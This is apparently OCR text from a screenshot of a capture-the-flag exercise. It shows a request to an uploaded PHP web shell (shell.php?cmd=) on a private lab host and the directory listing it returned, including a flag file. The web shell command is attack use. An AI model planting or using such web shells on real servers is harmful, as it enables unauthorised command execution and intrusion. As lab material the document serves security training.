 view-source:192.168.1.32/uplo
kan1shka9
view-source:192.168.1.32/uploaded_files/shell.php?cmd=ls+-la+/var/www/html
bw
1 total 60
2 drwxr-xr-x 8 www-data www-data 4096 Apr 21  2017 .
3 drwxr-xr-x 3 www-data www-data 4096 Apr 18  2017 ..
4 drwxrwxr-x 2 www-data www-data 4096 Apr 21  2017 admin_area
5 drwx------ 5 www-data www-data 4096 Apr 19  2017 assets
6 -rw-r--r-- 1 www-data www-data  306 Apr 19  2017 check_login.php
7 drwx------ 2 www-data www-data 4096 Apr 19  2017 css
8 drwxr-xr-x 2 www-data www-data 4096 Apr 21  2017 flag
9 -rw-r----- 1 technawi technawi  132 Apr 21  2017 flag.txt
10 -rw-r--r-- 1 www-data www-data  145 Apr 21  2017 hint.txt
11 -rw-rw-r-- 1 www-data www-data 1966 Apr 19  2017 index.php
12 drwx------ 2 www-data www-data 4096 Apr 19  2017 js
13 -rw-rw-r-- 1 www-data www-data 1485 Apr 19  2017 login.php
14 -rw-r--r-- 1 www-data www-data  128 Apr 19  2017 logout.php
15 -rw-rw-r-- 1 www-data www-data  160 Apr 19  2017 robots.txt
16 drwxrwxr-x 2 www-data www-data 4096 May 14 00:25 uploaded_files
17 drwxrwxr-x 2 www-data www-data 4096 May 14 00:25 uploaded_files